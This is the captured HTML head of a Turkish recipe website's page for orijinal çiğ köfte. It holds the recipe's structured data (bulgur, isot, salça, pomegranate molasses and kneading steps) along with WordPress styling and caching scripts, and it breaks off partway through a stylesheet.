

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001yemektarifi.com/orijinal-cig-kofte-tarifi/
body_size: 84127
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Orijinal Çiğ Köfte Tarifi-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://1001yemektarifi.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="pinterest-rich-pin" content="false" /><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Orijinal \u00c7i\u011f K\u00f6fte Tarifi","author":{"@type":"Person","name":"birtatbiryemek"},"description":"Bu tarifimde sizlere herkesin evinde rahatl\u0131kla yapabilece\u011fi \u00e7i\u011f k\u00f6fte tarifini verece\u011fim. Bu \u00e7i\u011f k\u00f6fte yap\u0131m\u0131ndan sonra kimse d\u0131\u015far\u0131dan \u00e7ifk\u00f6fte almak zorunda kalmayacak \u00e7\u00fcnk\u00fc orijinal bir \u00e7i\u011f k\u00f6fteci olacaks\u0131n\u0131z. P\u00fcf noktalar\u0131 da veriyorum.","datePublished":"2020-09-24T15:07:37+00:00","image":["https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20200423_173943.jpg?v=1641472868","https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20200423_173943-500x500.jpg?v=1641472868","https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20200423_173943-500x375.jpg?v=1641472868","https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20200423_173943-480x270.jpg?v=1641472868"],"recipeYield":["15"],"prepTime":"PT60M","totalTime":"PT60M","recipeIngredient":["1\/2  Yar\u0131m kilo esmer bulgur","3 Yemek ka\u015f\u0131\u011f\u0131 isot","1 \u00e7ay Barda\u011f\u0131 Zeytinya\u011f\u0131","3 yemek Ka\u015f\u0131\u011f\u0131 domates sal\u00e7as\u0131","1 yemek Ka\u015f\u0131\u011f\u0131 Biber sal\u00e7as\u0131","2 adet Kuru so\u011fan","5 di\u015f Sar\u0131msak","350 gram Domates p\u00fcresi","1 tatl\u0131 ka\u015f\u0131\u011f\u0131 Kimyon","2 tatl\u0131 ka\u015f\u0131\u011f\u0131 k\u0131rm\u0131z\u0131 toz biber","1 \u00e7ay barda\u011f\u0131 Zeytinya\u011f\u0131","1 \u00e7ay barda\u011f\u0131 Nar Ek\u015fisi"],"recipeInstructions":[{"@type":"HowToStep","text":"\u00d6ncelikle yar\u0131m kilo esmer bulguru yo\u011furma tepsimize al\u0131p ince ince k\u0131yd\u0131\u011f\u0131m\u0131z so\u011fan ve sar\u0131msak ve tuzu ile birlikte yo\u011furuyoruz.","name":"\u00d6ncelikle yar\u0131m kilo esmer bulguru yo\u011furma tepsimize al\u0131p ince ince k\u0131yd\u0131\u011f\u0131m\u0131z so\u011fan ve sar\u0131msak ve tuzu ile birlikte yo\u011furuyoruz.","url":"https:\/\/1001yemektarifi.com\/orijinal-cig-kofte-tarifi\/#wprm-recipe-13540-step-0-0"},{"@type":"HowToStep","text":"So\u011fan suyunu \u00e7\u0131kar\u0131p bulgur nemlenene kadar yo\u011furmaya devam ediyoruz. (so\u011fan\u0131 elimizle pi\u015firiyoruz, \u00f6ld\u00fcr\u00fcyoruz)","name":"So\u011fan suyunu \u00e7\u0131kar\u0131p bulgur nemlenene kadar yo\u011furmaya devam ediyoruz. (so\u011fan\u0131 elimizle pi\u015firiyoruz, \u00f6ld\u00fcr\u00fcyoruz)","url":"https:\/\/1001yemektarifi.com\/orijinal-cig-kofte-tarifi\/#wprm-recipe-13540-step-0-1"},{"@type":"HowToStep","text":"Sonra sal\u00e7as\u0131n\u0131 koyup ard\u0131ndan 3 adet buz koyup buzlar eriyene kadar yo\u011furuyoruz. Buzlar eridikten sonra biber sal\u00e7as\u0131n\u0131, domates sosunu ve buzunu ekleyip yo\u011furmaya devam ediyoruz. Eriyen buzlara tekrar buz ekleyip yo\u011furma i\u015flemine devam ediyoruz.","name":"Sonra sal\u00e7as\u0131n\u0131 koyup ard\u0131ndan 3 adet buz koyup buzlar eriyene kadar yo\u011furuyoruz. Buzlar eridikten sonra biber sal\u00e7as\u0131n\u0131, domates sosunu ve buzunu ekleyip yo\u011furmaya devam ediyoruz. Eriyen buzlara tekrar buz ekleyip yo\u011furma i\u015flemine devam ediyoruz.","url":"https:\/\/1001yemektarifi.com\/orijinal-cig-kofte-tarifi\/#wprm-recipe-13540-step-0-2"},{"@type":"HowToStep","text":"Buzlar erdikten sonra kalan domates sosunu tekrar buzu ekleyip yo\u011furmaya devam ediyoruz.","name":"Buzlar erdikten sonra kalan domates sosunu tekrar buzu ekleyip yo\u011furmaya devam ediyoruz.","url":"https:\/\/1001yemektarifi.com\/orijinal-cig-kofte-tarifi\/#wprm-recipe-13540-step-0-3"},{"@type":"HowToStep","text":"Eriyen buzun ard\u0131ndan k\u0131vam\u0131na bak\u0131yoruz tepsi ile birlikte elimize geliyorsa k\u0131vam\u0131 olmu\u015f demektir gelmiyorsa yo\u011furma i\u015flemine devam edilir.","name":"Eriyen buzun ard\u0131ndan k\u0131vam\u0131na bak\u0131yoruz tepsi ile birlikte elimize geliyorsa k\u0131vam\u0131 olmu\u015f demektir gelmiyorsa yo\u011furma i\u015flemine devam edilir.","url":"https:\/\/1001yemektarifi.com\/orijinal-cig-kofte-tarifi\/#wprm-recipe-13540-step-0-4"},{"@type":"HowToStep","text":"Ard\u0131ndan zeytinya\u011fl\u0131 isotu ekleyip yo\u011furmaya devam ediyoruz. Nar ek\u015fisi ve baharatlar\u0131n\u0131 ekleyip yo\u011furmaya devam ediyoruz.","name":"Ard\u0131ndan zeytinya\u011fl\u0131 isotu ekleyip yo\u011furmaya devam ediyoruz. Nar ek\u015fisi ve baharatlar\u0131n\u0131 ekleyip yo\u011furmaya devam ediyoruz.","url":"https:\/\/1001yemektarifi.com\/orijinal-cig-kofte-tarifi\/#wprm-recipe-13540-step-0-5","image":"https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20200423_171517.jpg?v=1641472864"},{"@type":"HowToStep","text":"\u0130yice harmanlanan baharatl\u0131 kar\u0131\u015f\u0131m\u0131m\u0131za  son olarak zeytinya\u011f\u0131n\u0131 ekleyip yo\u011furuyoruz. Ard\u0131ndan k\u00f6fte \u015feklini verip servis taba\u011f\u0131na al\u0131yoruz. Afiyet olsun.","name":"\u0130yice harmanlanan baharatl\u0131 kar\u0131\u015f\u0131m\u0131m\u0131za  son olarak zeytinya\u011f\u0131n\u0131 ekleyip yo\u011furuyoruz. Ard\u0131ndan k\u00f6fte \u015feklini verip servis taba\u011f\u0131na al\u0131yoruz. Afiyet olsun.","url":"https:\/\/1001yemektarifi.com\/orijinal-cig-kofte-tarifi\/#wprm-recipe-13540-step-0-6"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"},"recipeCategory":["Ana yeme\u011fin yan\u0131na","At\u0131\u015ft\u0131rmal\u0131k","\u00d6zel G\u00fcn &amp; Davetler"],"suitableForDiet":["https:\/\/schema.org\/VegetarianDiet"],"keywords":"At\u0131\u015ft\u0131rmal\u0131klar, Kolay Yemek Tarifleri, Vejetaryen","nutrition":{"@type":"NutritionInformation","servingSize":"100 g","calories":"187 kcal"}}</script><link rel="icon" type="image/png" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-favicon.png"><link rel="apple-touch-icon" sizes="152x152" href="https://1001yemektarifi.com/wp-content/uploads/cropped-1001yemektarifi-logo-sosyal-medya-kapak-300x300.jpg"/><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; akışı" href="https://1001yemektarifi.com/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; yorum akışı" href="https://1001yemektarifi.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; Orijinal Çiğ Köfte Tarifi yorum akışı" href="https://1001yemektarifi.com/orijinal-cig-kofte-tarifi/feed/" /><style id="litespeed-ccss">.wp-block-image{margin:0 0 1em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image:not(.is-style-rounded)>a,.wp-block-image:not(.is-style-rounded) img{border-radius:inherit}ul{overflow-wrap:break-word}p{overflow-wrap:break-word}.wp-block-search__button{background:#f7f7f7;border:1px solid #ccc;padding:.375em .625em;color:#32373c;margin-left:.625em;word-break:normal;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;min-width:3em;border:1px solid #949494;font-size:inherit;font-family:inherit;line-height:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.comment-form input{margin-bottom:10px}#cancel-comment-reply-link{padding-left:10px}body,figure,html,li,p,textarea,ul{margin:0;padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main{display:block}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}button,input,textarea{font-family:inherit;font-size:100%;margin:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}body,button,input,textarea{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}ul{margin:0 0 1.5em 3em}ul{list-style:disc}b{font-weight:700}i{font-style:italic}figure{margin:0}img{height:auto;max-width:100%}button{background:#55555e;color:#fff;border:1px solid transparent;-webkit-appearance:button;padding:10px 20px}input[type=search],textarea{border:1px solid;border-radius:0;padding:10px 15px;max-width:100%}textarea{width:100%}a{text-decoration:none}.size-full{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation .inside-navigation{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.main-navigation .main-nav>ul{display:flex;flex-wrap:wrap;align-items:center}.main-navigation li{position:relative}.site-header{position:relative}.inside-header{padding:20px 40px}.site-logo{display:inline-block;max-width:100%}.site-header .header-image{vertical-align:middle}.inside-header{display:flex;align-items:center}.header-widget{margin-left:auto}.nav-float-right .header-widget{margin-left:20px}.nav-float-right #site-navigation{margin-left:auto}.site-content{word-wrap:break-word}.site-content{display:flex}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px}.site-main>*{margin-bottom:20px}.one-container .site-content{padding:40px}.featured-image{line-height:0}.one-container .inside-article>.featured-image{margin-top:0;margin-bottom:2em}.gp-icon{display:inline-flex;align-self:center}.gp-icon svg{height:1em;width:1em;top:.125em;position:relative;fill:currentColor}.icon-menu-bars svg:nth-child(2){display:none}.container.grid-container{width:auto}.menu-toggle{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px}.menu-toggle .mobile-menu{padding-left:3px}.menu-toggle .gp-icon+.mobile-menu{padding-left:9px}button.menu-toggle{background-color:transparent;flex-grow:1;border:0;text-align:center}.mobile-menu-control-wrapper{display:none;margin-left:auto;align-items:center}@media (max-width:768px){.inside-header{flex-direction:column;text-align:center}.site-header .header-widget{margin-top:1.5em;margin-left:auto;margin-right:auto;text-align:center}.site-content{flex-direction:column}.container .site-content .content-area{width:auto}#main{margin-left:0;margin-right:0}}body{background-color:#f7f8f9;color:#222}a{color:#1e73be}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#1e73be}body,button,input,textarea{font-family:"Comfortaa",display}body{line-height:1.5}.site-header{background-color:#fff}.mobile-menu-control-wrapper .menu-toggle{background-color:rgba(0,0,0,.02)}.main-navigation{background-color:#fff}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle{color:#515151}.one-container .container{background-color:#fff}input[type=search],textarea{color:#666;background-color:#fafafa;border-color:#ccc}button{color:#fff;background-color:#55555e}@media (max-width:768px){.one-container .site-content{padding:30px}.inside-header{padding-right:30px;padding-left:30px}}.site-content .content-area{width:100%}@media (max-width:768px){.main-navigation .menu-toggle{display:block}.main-navigation ul,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav>ul,.has-inline-mobile-toggle #site-navigation .inside-navigation>*:not(.navigation-search):not(.main-nav){display:none}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%}}[class^=um-faicon-]:before{font-family:"FontAwesome"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.um-faicon-times:before{content:"\f00d"}.um-modal *{-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}.um-modal-close{display:block;position:fixed;right:0;top:0;font-size:24px;text-decoration:none!important;color:#fff!important;padding:0 10px}.um-modal-body{min-height:3px;padding:20px;box-sizing:border-box;width:100%;background:#fff;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.um-modal-body.photo{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;box-shadow:0px 0px 0px 1px rgba(0,0,0,.1),0px 0px 0px 1px rgba(255,255,255,.12) inset;background:#888;padding:0}.um *,.um *:before,.um *:after{box-sizing:content-box}.um:not(.um-directory) input{font-size:15px}.um *{-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}.um-form input::-moz-focus-inner{border:0!important;padding:0!important}.um .um-form input:-webkit-autofill{-webkit-box-shadow:0 0 0 50px #fff inset;-webkit-text-fill-color:#666}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.um_request_name{display:none!important}div.nsl-container[data-align=center]{text-align:center}div.nsl-container .nsl-container-buttons a{text-decoration:none!important;box-shadow:none!important;border:0}div.nsl-container .nsl-container-buttons{display:flex;padding:5px 0}div.nsl-container.nsl-container-block .nsl-container-buttons{display:inline-grid;grid-template-columns:minmax(145px,auto)}div.nsl-container-block .nsl-container-buttons a{flex:1 1 auto;display:block;margin:5px 0;width:100%}div.nsl-container .nsl-button{vertical-align:top;border-radius:4px}div.nsl-container .nsl-button-default{color:#fff;display:flex}div.nsl-container .nsl-button-svg-container{flex:0 0 auto;padding:8px;display:flex;align-items:center}div.nsl-container svg{height:24px;width:24px;vertical-align:top}div.nsl-container .nsl-button-default div.nsl-button-label-container{margin:0 24px 0 12px;padding:10px 0;font-family:Helvetica,Arial,sans-serif;font-size:16px;line-height:20px;letter-spacing:.25px;overflow:hidden;text-align:center;text-overflow:clip;white-space:nowrap;flex:1 1 auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:none;display:inline-block}div.nsl-container .nsl-button-google[data-skin=light]{border-radius:1px;box-shadow:0 1px 5px 0 rgba(0,0,0,.25);color:rgba(0,0,0,.54)}.nsl-container{clear:both}linearGradient#wprm-recipe-user-rating-0-33 stop{stop-color:#f8e71c}linearGradient#wprm-recipe-user-rating-0-50 stop{stop-color:#f8e71c}linearGradient#wprm-recipe-user-rating-0-66 stop{stop-color:#f8e71c}#nsl-custom-login-form-1 .nsl-container{display:none}fieldset.wprm-comment-ratings-container br{display:none}.wprm-recipe *{box-sizing:border-box}.wprm-recipe a.wprm-recipe-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-spacer+.wprm-spacer{display:none!important}.wprm-container-columns-spaced-middle>*{flex:1}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*{margin-left:8px!important;margin-right:8px!important}@media all and (max-width:450px){.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*{margin-bottom:16px!important}}.wprm-block-text-normal{font-weight:400;font-style:normal;text-transform:none}.wprm-block-text-bold{font-weight:700!important}.wprm-recipe-header .wprm-recipe-icon{margin-right:5px}.wprm-recipe-icon svg{display:inline;vertical-align:middle;margin-top:-.15em;width:1.3em;height:1.3em;overflow:visible}.wprm-recipe-link{text-decoration:none}.wprm-recipe-link.wprm-recipe-link-wide-button{display:block;width:auto;margin:5px 0;text-align:center}.wprm-recipe-link.wprm-recipe-link-wide-button{border-width:1px;border-style:solid;padding:5px}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-spacer+.wprm-spacer{display:none!important}.wprm-toggle-switch-container{display:flex;align-items:center;margin:10px 0}.wprm-toggle-switch-container .wprm-toggle-switch{margin-right:10px}.wprm-toggle-switch-container label{margin:0;font-size:1em;flex-shrink:0}.wprm-toggle-switch-container .wprm-prevent-sleep-description{margin-left:10px;font-size:.8em;line-height:1.1em}.wprm-toggle-switch{position:relative;display:inline-block;width:40px;height:20px}.wprm-toggle-switch input{opacity:0;width:0;height:0;margin:0;padding:0}.wprm-toggle-switch .wprm-toggle-switch-slider{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#ccc}.wprm-toggle-switch .wprm-toggle-switch-slider:before{position:absolute;content:"";height:80%;left:7%;right:50%;bottom:10%;background-color:#fff}.wprm-toggle-switch-rounded .wprm-toggle-switch-slider:before{border-radius:50%}.wprm-toggle-container button.wprm-toggle.wprm-toggle-active .wprm-toggle-icon-inactive{display:none}.wprm-toggle-container button.wprm-toggle:not(.wprm-toggle-active) .wprm-toggle-icon-active{display:none}.wprm-toggle-container button.wprm-toggle .wprm-toggle-icon{margin:0}.wprm-toggle-container button.wprm-toggle .wprm-toggle-icon svg{margin-top:-.3em}.wprm-private-notes-container .wprm-private-notes-user,.wprm-private-notes-container .wprm-private-notes-input{display:none}.wprm-private-notes-container .wprm-private-notes-user{white-space:pre-wrap}.wprm-private-notes-container .wprm-private-notes-input{resize:none;width:100%;height:100px;padding:5px;overflow:hidden;box-sizing:border-box}::-webkit-input-placeholder{color:#aaa}:-moz-placeholder{color:#aaa}::-moz-placeholder{color:#aaa}:-ms-input-placeholder{color:#aaa}.wprm-recipe-template-1001yemektarifi-no-feat-img a{color:#06728e}.wprm-recipe-template-1001yemektarifi-no-feat-img a{color:#06728e}.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://1001yemektarifi.com/wp-content/litespeed/css/1746521ba76ffbad8b923d2c2c8f9faa.css?ver=d7e46" /><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 